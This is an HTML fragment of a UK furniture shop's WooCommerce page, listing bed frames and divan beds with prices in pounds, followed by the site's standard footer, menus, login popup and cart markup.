		<h3 class="product-title"><a href="https://comfatra.com/product/royal-wing-frame-bed-plush-velvet-with-without-ottoman-storage-2/" target="_self">Royal Wing Frame Bed Plush Velvet With/Without Ottoman Storage</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>460.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-5988 status-publish instock product_cat-beds product_cat-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/kundi-wing-frame-bed-plush-velvet-with-without-ottoman-storage-2/" class="woocommerce-LoopProduct-link" target="_self"><img width="2275" height="2000" src="https://comfatra.com/wp-content/uploads/2023/08/00-Kundi-Wing-Bed-Grey.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /><img width="2275" height="2000" src="https://comfatra.com/wp-content/uploads/2023/08/01-Kundi-Wing-Bed-Grey.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/frame/" rel="tag">Frame</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/kundi-wing-frame-bed-plush-velvet-with-without-ottoman-storage-2/" target="_self">Kundi Wing Frame Bed Plush Velvet With / Without Ottoman Storage</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>460.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-2375 status-publish instock product_cat-beds has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>17</span>% Off</span></div><a href="https://comfatra.com/product/topola-budget-friendly-bed/" class="woocommerce-LoopProduct-link" target="_self"><img width="450" height="450" src="https://comfatra.com/wp-content/uploads/2023/05/01-77.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /><img width="450" height="450" src="https://comfatra.com/wp-content/uploads/2023/05/02-55.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/topola-budget-friendly-bed/" target="_self">TOPOLA BUDGET-FRIENDLY BED</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>756.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>780.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-6349 status-publish last instock product_cat-beds product_cat-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/marina-frame-bed-plush-velvet-with-without-storage/" class="woocommerce-LoopProduct-link" target="_self"><img width="2560" height="2560" src="https://comfatra.com/wp-content/uploads/2023/09/1-Marina-Line-Bed-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/frame/" rel="tag">Frame</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/marina-frame-bed-plush-velvet-with-without-storage/" target="_self">Marina Frame Bed Plush Velvet With / Without Storage</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>220.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>430.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-5380 status-publish first instock product_cat-beds product_cat-divan-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/divan-bed-base-mattress-headboard-complete-set/" class="woocommerce-LoopProduct-link" target="_self"><img width="1600" height="1171" src="https://comfatra.com/wp-content/uploads/2023/08/Divan-Bed-none-drawer-Black-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/divan-bed/" rel="tag">Divan Bed</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/divan-bed-base-mattress-headboard-complete-set/" target="_self">Divan Bed ( Base + Mattress + Headboard) Complete Set</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>170.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>280.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-6104 status-publish instock product_cat-beds product_cat-glossy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/glossy-white-wood-storage-bed-with-white-leather/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/08/01-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/08/01-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/glossy/" rel="tag">Glossy</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/glossy-white-wood-storage-bed-with-white-leather/" target="_self">Glossy White Wood Storage Bed With White Leather</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>465.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>520.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-5797 status-publish instock product_cat-beds has-post-thumbnail taxable shipping-taxable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/royal-wing-frame-bed-plush-velvet-with-without-ottoman-storage/" class="woocommerce-LoopProduct-link" target="_self"><img width="1600" height="1600" src="https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Black-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/royal-wing-frame-bed-plush-velvet-with-without-ottoman-storage/" target="_self">Royal Wing Frame Bed Plush Velvet With/Without Ottoman Storage</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-5492 status-publish last instock product_cat-beds product_cat-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/prince-frame-bed-plush-velvet-with-without-ottoman-storage/" class="woocommerce-LoopProduct-link" target="_self"><img width="2560" height="1969" src="https://comfatra.com/wp-content/uploads/2023/08/1-Princess-Bed-Grey-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /><img width="2560" height="1969" src="https://comfatra.com/wp-content/uploads/2023/08/2-Princess-Bed-Grey-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/frame/" rel="tag">Frame</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/prince-frame-bed-plush-velvet-with-without-ottoman-storage/" target="_self">Prince Frame Bed Plush Velvet With/Without Ottoman Storage</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>460.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
	
		</div>
	</div>

</section>
</div>


		
	
</div><!-- .entry-content-wrapper -->
	
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main footer-layout-1">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="pressmart-about-us-2" class="widget pressmart-about-us"><div class="about-us-widget"><p class="about-logo"><a href="#"><img src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo-2.png" alt="logo" /></a></p><p>Comfatra is an online retail service based in Uk and owned by the Comfatra Group</p><ul class="about-us"><li><i class="picon-home"></i><span>2 Manor House Lane Datchet Slough SL39EB, United Kingdom.</span></li><li><i class="picon-phone"></i><span>+44 7405 345717</span></li><li><i class="picon-envelope"></i><span><a href="mailto:info@comfatra.com ">info@comfatra.com</a></span></li><li><i class="picon-clock"></i><span>Mon - Fri / 9:00 AM - 6:00 PM</span></li></ul></div></div><div id="pressmart-social-links-9" class="widget pressmart-social-link">		
		<div class="pressmart-social-links-widget">
							<div class="pressmart-social icons-default icons-shape-square icons-size-small">
					<a href="https://facebook.com/comfatra" rel="external" target="_blank" class="social-facebook"><i class="picon-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.tiktok.com/@comfatra" rel="external" target="_blank" class="social-tiktok"><i class="picon-tik-tok"></i> <span class="social-text">TikTok</span></a><a href="https://instagram.com/comfatraofficial" rel="external" target="_blank" class="social-instagram"><i class="picon-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-2" class="widget widget_text"><h3 class="widget-title">Information</h3>			<div class="textwidget"><ul class="menu firstmenufooter">
<li class="menu-item"><a href="https://comfatra.com">Home</a></li>
<li class="menu-item"><a href="https://comfatra.com/about-us/">About Us</a></li>
<li class="menu-item"><a href="https://comfatra.com/contact-us/">Contact Us</a></li>
<li class="menu-item"><a href="https://comfatra.com/cart/">Cart Products</a></li>
<li class="menu-item"><a href="https://comfatra.com/shop/">Shop</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-4" class="widget widget_text"><h3 class="widget-title">Quick Links</h3>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="https://comfatra.com//blog/">Latest News</a></li>
<li class="menu-item"><a href="https://comfatra.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item"><a title="Terms and Conditions " href="https://comfatra.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item"><a href="https://comfatra.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item"><a href="https://aleenacarrier.com/track-shipment/" target="_blank" rel="noopener">Track Shipment</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">Categories</h3>			<div class="textwidget"><ul class="menu ">
<li class="menu-item"><a href="https://comfatra.com/product-category/sofa/">Sofa</a></li>
<li class="menu-item"><a href="https://comfatra.com/product-category/mattresses/">Matresses</a></li>
<li class="menu-item"><a href="https://comfatra.com/product-category/wardrobe/">Wardrobe</a></li>
<li class="menu-item"><a title="Terms and Conditions " href="https://comfatra.com/product-category/beds/">Beds</a></li>
<li class="menu-item"><a href="https://comfatra.com/product-category/drawers/">Drawers</a></li>
</ul>
</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
		
	
<div class="footer-copyright copyright-centered">
	<div class="container">	
		<div class="row copyright-wrap">
			<div class="text-left reset-mb-10 col-12 col-md-6">
				&copy; 2026 Aleenalondon.com. All Rights Reserved.			</div>
							<div class="text-right col-12 col-md-6">						
										<img src="https://comfatra.com/wp-content/themes/pressmart/assets/images//payments-method.png" alt="Payment logo">
				</div>
					</div>
	</div>
</div><!-- .footer-copyright -->		
	
</footer><!-- .site-footer -->		
	</div><!-- .site-wrapper -->
	
			
		<div class="pressmart-back-to-top">
			Scroll To Top		</div>
				
		<div class="pressmart-mobile-menu">
			<div class="mobile-menu-header">
										<a class="login-register customer-signinup" href="https://comfatra.com">Login &amp; Signup</a>
											
								<a href="#" class="close-sidebar">Close</a>
			</div>
			
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
													<li class="categories" data-menu="categories"><span>Categories</span></li>
											</ul>
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3427 item-level-0"><a href="https://comfatra.com/product-category/sofa/" class="nav-link"><span>Sofa</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4554 item-level-1"><a href="https://comfatra.com/product-category/sofa/stylish-sofas/" class="nav-link"><span>Stylish Sofas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564 item-level-1"><a href="https://comfatra.com/product-category/sofa/sofa-beds/" class="nav-link"><span>Sofa Beds</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4565 item-level-1"><a href="https://comfatra.com/product-category/sofa/corner-sofas/" class="nav-link"><span>Corner Sofas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4566 item-level-1"><a href="https://comfatra.com/product-category/sofa/l-shaped-sofas/" class="nav-link"><span>L Shaped Sofas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3428 item-level-0"><a href="https://comfatra.com/product-category/wardrobe/" class="nav-link"><span>Wardrobe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/stylish-wardrobes/" class="nav-link"><span>Stylish Wardrobes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4568 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/mirror-wardrobes/" class="nav-link"><span>Mirror Wardrobes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4569 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/sliding-wardrobes/" class="nav-link"><span>Sliding Wardrobes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4570 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/3-doors-wardrobes/" class="nav-link"><span>3 Doors Wardrobes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3429 item-level-0"><a href="https://comfatra.com/product-category/mattresses/" class="nav-link"><span>Mattresses</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571 item-level-1"><a href="https://comfatra.com/product-category/mattresses/spring-mattresses/" class="nav-link"><span>Spring Mattresses</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572 item-level-1"><a href="https://comfatra.com/product-category/mattresses/foam-mattresses/" class="nav-link"><span>Foam Mattresses</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903 item-level-1"><a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" class="nav-link"><span>Orthopedic Mattresses</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3430 item-level-0"><a href="https://comfatra.com/product-category/beds/" class="nav-link"><span>Beds</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5405 item-level-1"><a href="https://comfatra.com/product-category/beds/frame/" class="nav-link"><span>Frame</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406 item-level-1"><a href="https://comfatra.com/product-category/beds/glossy/" class="nav-link"><span>Glossy</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5369 item-level-0"><a href="https://comfatra.com/product-category/beds/divan-bed/" class="nav-link"><span>Divan Bed</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3432 item-level-0"><a href="https://comfatra.com/product-category/drawers/" class="nav-link"><span>Drawers</span></a></li>
</ul></div>			
							<div class="mobile-topbar">
									<div class="pressmart-social icons-default icons-shape-circle icons-size-default">
					<a href="https://facebook.com/comfatra" rel="external" target="_blank" class="social-facebook"><i class="picon-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.tiktok.com/@comfatra" rel="external" target="_blank" class="social-tiktok"><i class="picon-tik-tok"></i> <span class="social-text">TikTok</span></a><a href="https://instagram.com/comfatraofficial" rel="external" target="_blank" class="social-instagram"><i class="picon-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
							</div>
					</div>
				<div class="pressmart-search-popup">
			<div class="pressmart-search-popup-wrap">
				<a href="#" class="close-sidebar">Close</a>
					

<div class="pressmart-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://comfatra.com/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-17270' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="beds">Beds</option>
	<option class="level-1" value="divan-bed">&nbsp;&nbsp;&nbsp;Divan Bed</option>
	<option class="level-1" value="frame">&nbsp;&nbsp;&nbsp;Frame</option>
	<option class="level-1" value="glossy">&nbsp;&nbsp;&nbsp;Glossy</option>
	<option class="level-0" value="drawers">Drawers</option>
	<option class="level-0" value="mattresses">Mattresses</option>
	<option class="level-1" value="foam-mattresses">&nbsp;&nbsp;&nbsp;Foam Mattresses</option>
	<option class="level-1" value="orthopedic-mattresses">&nbsp;&nbsp;&nbsp;Orthopedic Mattresses</option>
	<option class="level-1" value="spring-mattresses">&nbsp;&nbsp;&nbsp;Spring Mattresses</option>
	<option class="level-0" value="sofa">Sofa</option>
	<option class="level-1" value="corner-sofas">&nbsp;&nbsp;&nbsp;Corner Sofas</option>
	<option class="level-1" value="l-shaped-sofas">&nbsp;&nbsp;&nbsp;L Shaped Sofas</option>
	<option class="level-1" value="sofa-beds">&nbsp;&nbsp;&nbsp;Sofa Beds</option>
	<option class="level-1" value="stylish-sofas">&nbsp;&nbsp;&nbsp;Stylish Sofas</option>
	<option class="level-0" value="wardrobe">Wardrobe</option>
	<option class="level-1" value="mirror-wardrobes">&nbsp;&nbsp;&nbsp;Mirror Wardrobes</option>
	<option class="level-1" value="sliding-wardrobes">&nbsp;&nbsp;&nbsp;Sliding Wardrobes</option>
	<option class="level-1" value="stylish-wardrobes">&nbsp;&nbsp;&nbsp;Stylish Wardrobes</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
					<input type="hidden" name="post_type" value="product" />	
					
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-wrap">
					</div>
	</div>
			</div>
		</div>
	
<div class="pressmart-mobile-navbar navbar-color-light">
			<div class="mobile-element mobile-element-shop">
			<a href="https://comfatra.com/shop/" class="item-shop">
				<span class="navbar-icon picon-home">
									</span>
				<span class="navbar-label">Shop</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-wishlist">
			<a href="/" class="item-wishlist">
				<span class="navbar-icon picon-heart">
											<span class="header-wishlist-count">0</span>
									</span>
				<span class="navbar-label">Wishlist</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-cart">
			<a href="https://comfatra.com/cart/" class="item-cart header-cart">
				<span class="navbar-icon picon-handbag">
											<span class="header-cart-count">0</span>
									</span>
				<span class="navbar-label">Cart</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-account">
			<a href="" class="item-account customer-signinup">
				<span class="navbar-icon picon-user">
									</span>
				<span class="navbar-label">Account</span>
			</a>
		</div>
		
</div>	
		<div id="pressmart-signin-up-popup" class="pressmart-signin-up-popup mfp-hide">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="pressmart-login-signup" id="customer_login">
	<div class="customer-login active">
		<div class="customer-login-left">
			<h2>Login</h2>			
			<p>Get access to your Orders, Wishlist and Recommendations.</p>
			
						
		</div>		
		<div class="customer-login-right">
			<form class="woocommerce-form woocommerce-form-login login" method="post" action="">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" />
				</p>

				
				<p class="form-row woocommerce-rememberme-lost_password">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
					<a class="woocommerce-LostPassword" href="https://comfatra.com/lost-password/">Lost your password?</a>
				</p>
				
				<p class="woocommerce-login-button">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8742a00787" /><input type="hidden" name="_wp_http_referer" value="/product/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>				
				</p>
								
								

			</form>
		</div>
	</div>
	
	</div>

</div>		</div>
			
		<div class="pressmart-minicart-slide">
			<div class="minicart-header">
				<h3 class="minicart-title">Shopping Cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">Shopping cart is empty!</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://comfatra.com/shop/">Continue Shopping</a>
	</p>
		</div>


				</div>
			</div>
		</div>
				<div class="pressmart-sticky-add-to-cart">
			<div class="container">
				<div class="row">
					<div class="col sticky-add-to-cart-left">
						<div class="sticky-product-image">
							<img width="150" height="150" src="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" />						</div>
						<div class="sticky-product-info">
							<div class="sticky-product-title">Sleigh Frame Bed Plush Velvet With/Without Ottoman Storage</div>
													</div>
					</div>
					<div class="col-auto sticky-add-to-cart-right">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>430.00</span></span>						
						<a href="#" class="button variable" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</div>
		</div>
			
		<div class="pressmart-mask-overaly"></div>
		
	
				<div id="cookie-notice" class="cn-bottom bar" style="color: #212121; background-color: rgba(248,248,248,0.96);"><div class="cookie-notice-container"><h2>Cookies Notice</h2><span id="cn-notice-text">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button">Yes, I'm Accept</a><a href="https://comfatra.com/privacy-policy/" target="_blank" id="cn-more-info" class="button">Read more</a>
					</div>
				</div>	
